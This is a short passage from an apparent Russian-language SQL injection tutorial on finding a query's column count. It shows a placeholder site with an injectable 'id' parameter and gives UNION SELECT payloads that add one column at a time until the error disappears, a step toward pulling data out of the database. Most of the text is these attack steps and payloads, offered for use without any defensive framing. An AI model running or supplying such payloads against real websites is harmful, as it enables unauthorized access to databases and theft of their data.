 Подбор количества
                        столбцов
1. Простой перебор
    допустим у нас есть сайт с инъекцией:
  www.site.com/index.php?id=1‘
  Выполняем такой запрос
  www.site.com/index.php?id=-1+UNION+SELECT+1,2,3 --

  если появилась ошибка, то увеличиваем количество колонок на
  одну


  www.site.com/index.php?id=-1+UNION+SELECT+1,2,3,4 --

  и так пока не исчезнет ошибка и появится пустая страница
 